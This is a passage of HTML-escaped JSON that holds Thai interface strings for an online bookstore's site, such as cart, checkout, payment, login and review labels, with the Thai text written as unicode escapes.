\u0e43\u0e0a\u0e49\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;button--agree&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a&quot;,&quot;button--decline&quot;:&quot;\u0e1b\u0e0f\u0e34\u0e40\u0e2a\u0e18&quot;,&quot;button--add&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;button--change&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19&quot;,&quot;button--edit&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;button--add-shipping-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--add-billing-address&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e34\u0e19\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;button--apply-billing-address&quot;:&quot;\u0e19\u0e33\u0e44\u0e1b\u0e43\u0e0a\u0e49&quot;,&quot;button--buy-all&quot;:&quot;\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filter&quot;:&quot;\u0e25\u0e49\u0e32\u0e07\u0e04\u0e48\u0e32\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--delete&quot;:&quot;\u0e25\u0e1a&quot;,&quot;button--delete-all&quot;:&quot;\u0e25\u0e1a\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--clear-all-filters&quot;:&quot;\u0e25\u0e1a\u0e15\u0e31\u0e27\u0e01\u0e23\u0e2d\u0e07\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--proceed-purchase&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--additional-buy&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e0b\u0e37\u0e49\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;button--click-to-select&quot;:&quot;\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e25\u0e37\u0e2d\u0e01&quot;,&quot;button--apply&quot;:&quot;\u0e43\u0e0a\u0e49\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;button--confirm-order&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0